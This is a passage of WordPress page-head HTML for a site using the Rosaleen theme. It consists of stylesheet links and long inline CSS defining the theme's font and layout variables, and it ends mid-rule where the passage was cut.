<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-language-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/language/language.css?reload=1785231177' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css?reload=816109386' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css?reload=1876203927' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css?reload=1524523835' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css?reload=758062403' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css?reload=1486213120' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css?reload=2078541296' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css?reload=1232827569' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css?reload=602941936' type='text/css' media='all' />
<style type="text/css" id="trx_addons-inline-styles-inline-css">
				@media (max-width: 1279px) {
					h1, h2, h3, h4, h5, h6 {
						hyphens: none;
						word-break: keep-all;
						white-space: normal;
					}
				}
			.trx_addons_inline_2054938880 img.logo_image{max-height:53px;}.trx_addons_inline_172964203 img.logo_image{max-height:53px;}.trx_addons_inline_511283554 img.logo_image{max-height:53px;}</style>










<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-semplicitapro-css' href='https://use.typekit.net/yyi3lii.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@100;200;300;400;500;600;700;800;900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-fontello-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/font-icons/css/fontello.css?reload=278538844' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-style-css' href='https://joshallan.com/wp-content/themes/rosaleen/style.css?reload=1804274160' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-skin-default-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/style.css?reload=761296119' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt.css?reload=2010498944' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band.css?reload=1718555793' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic.css?reload=1644784704' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry.css?reload=1349350135' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio.css?reload=35763376' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom.css?reload=1570473660' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.css?reload=1175132125' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons.css?reload=1635210404' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=2063739606' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general.css?reload=1452445815' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg.css?reload=1144511507' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=956765893' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=282228387' type='text/css' media='all' />
<style id='rosaleen-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.023255813953488;--theme-var-sidebar_gap_width:30px}:root{--theme-font-p_font-family:"Kumbh Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.647em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.7em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:semplicitapro,sans-serif;--theme-font-h1_font-size:3.352em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1.12em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-0.6px;--theme-font-h1_margin-top:1.14em;--theme-font-h1_margin-bottom:0.43em;--theme-font-h2_font-family:semplicitapro,sans-serif;--theme-font-h2_font-size:2.764em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.12em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-0.1px;--theme-font-h2_margin-top:0.85em;--theme-font-h2_margin-bottom:0.5em;--theme-font-h3_font-family:semplicitapro,sans-serif;--theme-font-h3_font-size:2.058em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.09em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.24em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:semplicitapro,sans-serif;--theme-font-h4_font-size:1.647em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.5em;--theme-font-h4_margin-bottom:0.76em;--theme-font-h5_font-family:semplicitapro,sans-serif;--theme-font-h5_font-size:1.411em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.65em;--theme-font-h5_margin-bottom:0.86em;--theme-font-h6_font-family:semplicitapro,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.473em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.4em;--theme-font-h6_margin-bottom:1em;--theme-font-logo_font-family:semplicitapro,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:semplicitapro,sans-serif;--theme-font-button_font-size:16px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:semplicitapro,sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:inherit;--theme-font-submenu_font-size:15px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:inherit}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}.comment-respond .section_title.comments_form_title{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);line-height:var(--theme-font-h3_line-height)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.comment-respond .comment-form textarea,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.comment-respond .comment-form input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.rosaleen_tabs .rosaleen_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,nav.learn-press-pagination .page-numbers>li .page-numbers,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.trx_addons_alter_text,.sc_layouts_title .breadcrumbs,blockquote p,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,.mejs-container *,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item,.post_layout_excerpt .post_meta_item.post_author,.post_layout_excerpt .post_meta_item .post_sponsored_label,.post_layout_excerpt .post_meta_item.post_categories{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-h5_font-family)}[data-tooltip-text]:after,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_course_meta .course_meta_item,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item:not(.sc_blogger_item_with_image) .sc_blogger_item_course_price,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_mgenerator_form_field_tags_item,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_events_item_more_link,.categories_list .categories_link_more,.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:var(--theme-font-h5_font-family)}.sc_blogger_default.sc_blogger_default_courses .post_meta_item.post_author,.sc_testimonials_fashion .sc_testimonials_item_author_subtitle,.sc_testimonials_modern .sc_testimonials_item_content,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio 